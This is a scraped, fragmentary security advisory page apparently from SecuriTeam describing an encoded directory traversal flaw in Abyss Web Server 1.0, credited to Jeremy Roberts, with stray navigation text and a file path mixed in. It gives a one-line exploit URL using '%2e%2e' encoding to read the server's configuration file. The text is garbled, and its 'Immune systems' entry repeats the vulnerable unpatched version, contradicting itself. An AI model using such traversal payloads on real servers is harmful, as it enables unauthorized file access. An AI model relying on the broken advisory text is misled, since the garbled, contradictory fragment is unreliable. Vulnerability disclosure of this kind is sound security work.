 https://securiteam.com/windowsntfocus/5pp0c006uo/
raining Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU M
SecuriTeam NEWS WIND
encoding to bypass directory traversal restrictions, allowing gaining of access to arbitrary directories that
reside outside the normally bounding HTML root directory.’
Credit:
‘The information has been provided by Jeremy Roberts.’
Details
‘Vulnerable systems:
Abyss Web Server version 1.0 (unpatched)
Immune systems:
Abyss Web Server version 1.0 (unpatched)
Exploit:
Accessing the following URL:
http://127.0.0.1/cgi-bin/%2e%2e/abyss.conf